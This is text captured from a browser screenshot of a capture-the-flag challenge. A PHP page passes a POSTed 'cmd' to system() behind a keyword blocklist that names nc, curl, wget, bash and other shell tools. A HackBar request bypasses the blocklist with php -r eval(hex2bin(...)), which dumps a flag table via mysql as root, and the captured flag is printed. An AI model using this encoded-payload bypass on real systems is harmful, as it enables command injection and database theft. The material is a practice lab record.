 不安全 eci-2ze78ut6u70tlbq0xk8r.cloudeci1.ichunqiu.com
5.2. Python — We... 工具 漏洞复现 好文 ai 在线工具 ctf平台 导航 学校 good笔记 大佬博客 记得学 Google 翻译 小技巧
Warning: Use of undefined constant _6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73656c6563742a2066726f6d20463161675f53653352653727603b - assumed
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73656c6563742a2066726f6d20463161675f53653352653727603b' (this will throw an Error in a future version of PHP) in
f1ag66_2024 1 flag{6098faf8-3dad-4728-85bc-ca38f37dcf05} <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze78ut6u70tlbq0xk8r.cloudeci1.ichunqiu.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php+-
r+eval(hex2bin(substr(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048
505f434d533b73656c6563742a2066726f6d20463161675f53653352653727603b,1)));
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT